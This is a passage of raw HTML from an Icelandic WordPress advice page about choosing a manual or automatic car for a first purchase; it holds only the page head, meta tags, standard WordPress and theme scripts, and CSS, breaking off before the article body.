

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/skipting/
body_size: 32806
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Skipting &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/skipting/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skipting &#8212; attavitinn.is" />
	<meta property="og:description" content="Hvort er betra að fá sér beinskiptan eða sjálfskiptan bíl til að byrja með svona á sínum fyrstu bíla kaupum? Svar ráðgjafaHæ og takk fyrir að hafa samband. Sumir vilja byrja á beinskiptum bíl því fólk á til að gleyma því hvernig á að aka beinskiptum ef það færir sig beint yfir í sjálfskiptinguna eftir [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/skipting/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/skipting/","url":"https://attavitinn.is/spurning/skipting/","name":"Skipting &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2022-11-30T09:32:18+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/skipting/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/skipting/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/skipting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Skipting"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Skipting Comments Feed" href="https://attavitinn.is/spurning/skipting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=19009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fskipting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fskipting%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"b3538615c1","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
